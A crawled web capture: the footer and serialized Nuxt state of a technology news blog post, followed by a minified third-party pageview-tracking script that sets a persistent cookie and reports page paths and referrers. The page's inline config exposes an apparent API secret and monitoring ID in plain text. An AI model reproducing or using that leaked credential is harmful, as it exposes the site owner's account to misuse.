class="text-sm leading-6 text-gray-600 hover:text-gray-900">Terms </a></li></ul></div></div></div></div><div class="mt-8 border-t border-gray-900/10 pt-8 md:flex md:items-center md:justify-between"><div class="flex space-x-6 md:order-2"><a href="https://twitter.com/msatbsx" class="text-gray-400 hover:text-gray-500"><span class="sr-only">Twitter</span><svg class="h-6 w-6" fill="currentColor" viewBox="0 0 24 24" aria-hidden="true"><path d="M8.29 20.251c7.547 0 11.675-6.253 11.675-11.675 0-.178 0-.355-.012-.53A8.348 8.348 0 0022 5.92a8.19 8.19 0 01-2.357.646 4.118 4.118 0 001.804-2.27 8.224 8.224 0 01-2.605.996 4.107 4.107 0 00-6.993 3.743 11.65 11.65 0 01-8.457-4.287 4.106 4.106 0 001.27 5.477A4.072 4.072 0 012.8 9.713v.052a4.105 4.105 0 003.292 4.022 4.095 4.095 0 01-1.853.07 4.108 4.108 0 003.834 2.85A8.233 8.233 0 012 18.407a11.616 11.616 0 006.29 1.84"></path></svg></a><a href="https://github.com/msatbsx" class="text-gray-400 hover:text-gray-500"><span class="sr-only">GitHub</span><svg class="h-6 w-6" fill="currentColor" viewBox="0 0 24 24" aria-hidden="true"><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.484 2 12.017c0 4.425 2.865 8.18 6.839 9.504.5.092.682-.217.682-.483 0-.237-.008-.868-.013-1.703-2.782.605-3.369-1.343-3.369-1.343-.454-1.158-1.11-1.466-1.11-1.466-.908-.62.069-.608.069-.608 1.003.07 1.531 1.032 1.531 1.032.892 1.53 2.341 1.088 2.91.832.092-.647.35-1.088.636-1.338-2.22-.253-4.555-1.113-4.555-4.951 0-1.093.39-1.988 1.029-2.688-.103-.253-.446-1.272.098-2.65 0 0 .84-.27 2.75 1.026A9.564 9.564 0 0112 6.844c.85.004 1.705.115 2.504.337 1.909-1.296 2.747-1.027 2.747-1.027.546 1.379.202 2.398.1 2.651.64.7 1.028 1.595 1.028 2.688 0 3.848-2.339 4.695-4.566 4.943.359.309.678.92.678 1.855 0 1.338-.012 2.419-.012 2.747 0 .268.18.58.688.482A10.019 10.019 0 0022 12.017C22 6.484 17.522 2 12 2z" clip-rule="evenodd"></path></svg></a></div><p class="mt-8 text-xs leading-5 text-motivecolor-accent md:order-1 md:mt-0"> © &#39;26 Michal<span class="text-base"> | </span><span class="text-motivecolor-accent">v.1.115</span><span class="text-base"></span></p></div></div></div><!--]--></footer></div><!--]--></div><div id="teleports"></div><script type="application/json" data-nuxt-data="nuxt-app" data-ssr="true" id="__NUXT_DATA__">[["ShallowReactive",1],{"data":2,"state":4,"once":15,"_errors":16,"serverRendered":7,"path":18},["ShallowReactive",3],{},["Reactive",5],{"$saceOn":6,"$saceEnabled":7,"$ssite-config":8},false,true,{"_priority":9,"description":12,"env":13,"name":12,"url":14},{"name":10,"env":11,"url":10,"description":10},-3,-15,"News from Technology Consultant space","production","https://news.michalspace.com",["Set"],["ShallowReactive",17],{},"/post/lets-eat-drink-and-be-merry"]</script>
<script>window.__NUXT__={};window.__NUXT__.config={public:{apiURL:"https://api.michalspace.com",environment:"production",ver:"1.115",betterstackID:"VxFYRu7SJjJ2VNewEUe3q6xW",OpenAI_API_KEY:"",Conversation_API_SECRET:"LwMuM6d48FWs8rUQLQKp"},app:{baseURL:"/",buildId:"b12f3f59-65b5-471e-83bc-96c7d81a9429",buildAssetsDir:"/_nuxt/",cdnURL:""}}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://lodycdp.com/app.js
body_size: 722
content:
(()=>{var a=o=>{let t=o+"=",n=document.cookie.split(";");for(let c=0;c<n.length;c++){let e=n[c];for(;e.charAt(0)===" ";)e=e.substring(1,e.length);if(e.indexOf(t)===0)return e.substring(t.length,e.length)}return""},h=o=>{fetch(o).then(t=>t.json()).then(t=>{i?document.cookie=`hit=${i}; path=/; max-age=2147483647`:document.cookie=`hit=${t.id}; path=/; max-age=2147483647`}).catch(t=>console.log(t))},l=()=>{let o=`${s}/hit?v=${r}&u=${i}&p=${window.location.pathname}`;return document.referrer!==""&&(o+=`&r=${document.referrer}`),h(o),{trackEvent:(n,c={})=>{let e={ev:n,props:c};d(`${s}/hit?u=${i}&p=${window.location.pathname}&v=${r}`,e)}}},d=async(o="",t={})=>(await fetch(o,{method:"POST",cache:"no-cache",headers:{"Content-Type":"application/json"},redirect:"follow",body:JSON.stringify(t)})).json(),r="0.3",i=a("hit"),s="https://p.lodycdp.com";window.lody||(window.lody=l());})();
